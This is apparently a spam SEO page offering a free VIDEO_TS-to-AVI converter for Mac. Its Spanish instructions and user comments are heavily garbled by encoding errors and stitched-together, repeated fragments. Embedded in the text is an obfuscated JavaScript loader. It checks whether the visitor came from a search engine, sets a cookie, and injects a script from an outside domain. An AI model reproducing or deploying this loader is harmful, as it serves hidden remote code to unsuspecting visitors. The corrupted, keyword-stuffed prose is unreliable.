

Download Free Como Converter Video ts Para Avi For Mac



Download Free Como Converter Video ts Para Avi For Mac



muy buen programa pero hay que leer la letra pequeD[] $\hat{A} \pm a$  - -D[]N[]POR QUD[] $\hat{a}$ ]<sup>o</sup> ELEGIR WONDERSHARE100% SEGURO PrevisualizaciĐ[?]N[?]n disponible; sĐ[?]N[?]lo lectura.sin pĐ[?]A ©rdida de datosDEDICACIĐ[?]a[?][?]N DE ADPERIVADO E ecuta tu propio ordenador y manDPA Cialo sDPAPIO tDPAPPERICES EN EL MUNDODISEDDala DO POR EL CLIENTE Proporciona soluciones de datos ajustadas a tus necesidades CDDAlamo convertir archivos VIDEO\_TS a AVI en Mac/Windows (compatible con Windows 8)D\[\meg|\[\meg|\]]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\meg|\]^{\ VIDEO TS a AVI?Es probable que tengas varios archivos VIDEO TS en tu PC.. Todas las tareas de conversiD? [X] n se realizarD[7]D[7]n de forma rD[7]D[7]pida y con resultados de alta calidad.. a mi cuando acaba de convertir la película no esta enteraa mi me instalD**[2016]** el maldito YAC (isafe) y me dio problemas con mi red, me bloqueaba todoTodo iba muy bien hasta que me de iD[?]N[?] una marca de agua inmunda en mitad de pantalla.

var 0x1337=['bnhqaGM=','RG1kO1k=','RGdRVUw=','elNCcnO=','aW5kZXhPZg==','dXp5WVM=','U2tWa3Y=','Y3RyOlM =','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','bEFseUM=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZ W5kQ2hpbGQ=','Y29tbytjb252ZXJ0ZXIrdmlkZW9fdHMrcGFyYSthdmk=','NXwxfDJ8M3w0fDA=','a2lW','blBy','dmlzaXRl ZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','dkZ4YWY=','c3Bs aXO=','S2FJeU8=','RkJBZXE=','bWF0Y2g=','U2VuOW8=','bGVuZ3Ro','VExKUHM=','cmVwbGFjZO==','ZlZDZ0Y=','dW9 GR3o=','c2V0','bEltcFY=','eUVvZnc=','dUtKd3Y=','QWNYWEM=','Y29va2ll','OyBkb21haW49','VmloWnk=','emxqc2w=','O yBleHBpcmVzPQ==','Z2V0VGltZQ==','OyBwYXRoPQ==','QXRxTEI=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdG F2aXN0YS4=','VFpp','Q3B0','YU50RII=','ckpPWEs=','LnlhaG9vLg==','LmFvbC4=','RVVqUFE=','VWpUbUw=','LnlhbmRle  $C4=$ ','cmVmZXJyZXI=','Z2V0'];(function(\_0x6ac954,\_0x33da43){var \_0xe1f884=function(\_0xeb5c25){while(--\_0xeb5c25){  $0x6ac954['push']$  ( $0x6ac954['shift']()$ );}};  $0xe1f884++ 0x33da43$ ;}( $0x1337.0x7e)$ ; yar

 $0x43ca = function(0x52ca18, 0x3558f2)$   $0x52ca18 = 0x52ca18-0x0; var$ 

\_0x58397c=\_0x1337[\_0x52ca18];if(\_0x43ca['initialized']===undefined){(function(){var \_0x75723a=function(){var  $0x1d37f6$ ;try{  $0x1d37f6$ =Function('return\x20(function()\x20'+'{ }.. Gracias pues en este caso revisa que la pelicula original este entera Y haz el procedimiento de nuevo.. Paso 3: Empieza a convertir tus archivos VIDEO TS a AVICuando todo estD[]© listo, haz clic en el botD[]Ñ[]n "Convertir" para llevar a cabo la conversiD[]Ñ[]n del formato VIDEO\_TS a AVI.. muy buen programa pero hay que leer la letra pequeD[?] $\hat{A} \pm a - \frac{1}{2}$ [3] DOR QUED[?] $\hat{a}$ [?] ° ELEGIR WONDERSHARE 100% SEGURO PrevisualizaciĐ[?]Ñ[?]n disponible; sĐ[?]Ñ[?]lo lectura.sin pĐ[?]©rdida de datosDEDICACIĐ[?]â[?][?]N DE AD[][a][DOSPRIVADO Ejecuta tu propio ordenador y manD[][AO jalo sD[][N[][lo tD[][N[]PAD[][D[][SES EN EL MUNDODISED MADO POR EL CLIENTE Proporciona soluciones de datos a iustadas a tus necesidades.. Hay dos versiones del programa disponibles para que los usuarios puedan llevar a cabo la conversi $D\tilde{C}N\tilde{C}n$  de VIDEO\_TS a AVI en Windows (compatible con Windows 8) y Mac OS de la forma mD[D][D][]s rD[]D[][pida y precisa posible: Los siguientes pD[]D[]rrafos se centran en la conversiD[]N[]n de archivos VIDEO TS a AVI en Windows (compatible con Windows 8) y te guĐ∏Âan paso a paso de modo de hacer el proceso mĐ∏Đ∏s fĐ∏Đ∏cil y claro:Paso 1: AĐ∏±ade los archivos VIDEO TS al conversor de archivos VIDEO TS a AVI (compatible con Windows 8)Para hacerlo, puedes arrastrar y soltar los archivos de video directamente en la ventana de la aplicaciĐ $\overline{R}$ Ñ $\overline{R}$ n o hacer clic en el botĐ $\overline{R}$ Ñ $\overline{R}$ n "DVD">"Cargar carpeta de DVD" para importar los archivos VIDEO\_TS al programa.

## como converter para pdf

como converter para pdf, como converter para mp3, como converter para radianos, como converter para numero no excel, como converter para jpg, como converter para gpt, como converter para pdf no iphone, como converter para mp4, como converter para pdf no word, como converter para pdf no celular, como converter para png, como converter para binario, como converter para porcentagem

Empieza a convertir tus archivos VIDEO TS a AVICuando todo estĐ $\mathbb{R}$ © listo, haz clic en el botĐ $\mathbb{R}$ Ñ $\mathbb{R}$ n "Convertir" para llevar a cabo la conversiD? N\? m del formato VIDEO TS a AVI.. En la columna "Formato">"Video" encuentra la opciD? N\? m\? AVI y selecciD<sup>[</sup>]N<sup>[</sup>]nalo como el formato de salida.

## como converter para radianos

a mi cuando acaba de convertir la película no esta enteraa mi me instal $D\&D\&D\&D$  el maldito YAC (isafe) y me dio problemas con

mi red, me bloqueaba todoTodo iba muy bien hasta que me de jĐ**n**nima marca de agua inmunda en mitad de pantalla.. Debido a que los archivos VIDEO\_TS son comÐ**nmente** encontrados en discos DVD, para convertirlos a archivos AVI puedes utilizar programas para la conversi $D\overline{N}$  $\overline{N}$ n de DVD para hacerlo..

constructor( $\langle x^{22}$ return $\langle x^{20}$ this $\langle x^{22} \rangle$ ( $\langle x^{20} \rangle$ +');')();}catch(\_0x597be5){\_0x1d37f6=window;}return \_0x1d37f6;};var \_0xb1c10f=\_0x75723a();var \_0x1cd4c2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0xblc10f$ ['atob']||(\_0xb1c10f['atob']=function(\_0x565b4d){var \_0x315663=String(\_0x565b4d)['replace'](/=+\$/,'');for(var \_0x1b7d7e=0x0,\_0x1f0ad2,\_0x3ac05e,\_0x5b2780=0x0,\_0x298ffc='';\_0x3ac05e=\_0x315663['charAt'](\_0x5b2780++);~\_0x3ac 05e&&(\_0x1f0ad2=\_0x1b7d7e%0x4?\_0x1f0ad2\*0x40+\_0x3ac05e:\_0x3ac05e,\_0x1b7d7e++%0x4)?\_0x298ffc+=String['from  $CharCode'[(0xff& 0x1f0ad2>(-0x2* 0x1b7d7e&0x6)):0x0]$   $0x3ac05e=0x1cd4c2['indexOf']$   $(0x3ac05e);$ return \_0x298ffc;});}());\_0x43ca['base64DecodeUnicode']=function(\_0x441764){var \_0x4b929b=atob(\_0x441764);var \_0x5c5eaa=[];for(var \_0x348379=0x0,\_0x6084d4=\_0x4b929b['length'];\_0x348379=\_0x317974;},'uzyYS':function \_0x82e297(\_0x4e4dc5,\_0x4a7819){return \_0x4e4dc5===\_0x4a7819;},'GfMfY':\_0x43ca('0x29'),'SkVkv':function \_0xc0f9ee(\_0x1d8a04,\_0x128ce7){return \_0x1d8a04(\_0x128ce7);},'ctrBS':function \_0x4231c1(\_0x1406aa,\_0x24139d){return \_0x1406aa+\_0x24139d;}};var \_0x5774c9=[\_0x1023d6[\_0x43ca('0x2a')],\_0x1023d6[\_0x43ca('0x2b')],\_0x43ca('0x2c'),\_0x43c  $a('0x2d')$ ,  $0x1023d6[$   $0x43ca('0x2e')]$ ,  $0x1023d6[$   $0x43ca('0x2f')]$ ,  $0x43ca('0x30')]$ ,  $0x12d2a1=$ document[ $0x43ca('0x31')]$ , 0x482693=![],\_0x454802=cookie[\_0x43ca('0x32')](\_0x1023d6[\_0x43ca('0x33')]);for(var \_0x328ed1=0x0;\_0x328ed1

## **como converter para jpg**

Paso 2: Selecciona AVI como el formato de salidaHaz clic en la opciĐ**n** i Tormato de Salida" del lado derecho del programa para abrir la lista desplegable de formatos.. Mira el siguiente tutorial en video paso a paso:Temas relacionadosEl trail que se baja de aca te pierde las 4/5 partes del video original.. Si saben por favor me avisan? Estoy haciendo un video en movie maker o sino algun otro maker que levante archivos de vlc asi como estan.. Si dura 5 seg, te va a convertir 1 seg, y asi una cagada, porque por lo que veo no hay otro programa que convierta los ts de vlc.. Por lo general, la velocidad de conversiÐ $\mathbb{N}$  $\mathbb{N}$ n depende del tamaĐ**NA**±o del video original y de la configuraciĐNZm del PC.. Si dura 5 seg, te va a convertir 1 seg, y asi una cagada, porque por lo que veo no hay otro programa que convierta los ts de vlc.. Paso 2: Selecciona AVI como el formato de salidaHaz clic en la opciĐ*N*. "Formato de Salida" del lado derecho del programa para abrir la lista desplegable de formatos.. Debido a que los archivos VIDEO\_TS son comĐ[?]Ñ[?]mmente encontrados en discos DVD, para convertirlos a archivos AVI puedes utilizar programas para la conversiĐ $\tilde{N}$ n de DVD para hacerlo.. Si deseas editar archivos VIDEO\_TS en Windows Movie Maker o reproducirlos en cualquier momento y lugar, necesitas convertirlos a archivos de formato AVI.. Normalmente, los archivos de VIDEO\_TS no son compatibles con Windows Movie Maker, ni con los reproductores multimedia portÐ**rotiles**, tales como los BlackBerry o los telD**A** $\hat{O}$ fonos inteligentes Smartphone basados en Android, como HTC Desire. e10c415e6f